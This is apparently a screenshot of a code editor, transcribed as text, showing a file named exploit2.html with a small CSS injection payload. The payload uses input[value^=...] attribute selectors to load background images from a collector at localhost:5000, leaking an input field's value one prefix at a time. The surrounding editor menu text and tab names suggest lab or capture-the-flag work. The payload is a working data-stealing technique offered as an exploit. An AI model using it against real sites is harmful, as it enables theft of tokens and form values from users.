 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:18 PM
quickstyle
app.py 6 JS server.js Untitled-1 1 JS note.js exploit2.html
1
1
1
2 <style>
3 @import url("http://localhost:5000/l?l=css")
4
5 input[value^="aa"] {
6 background: url("http://localhost:5000/l?l=a")
7 }
8 input[value^="b"] {
9 background: url("http://localhost:5000/l?l=b")
10 }
11 </style>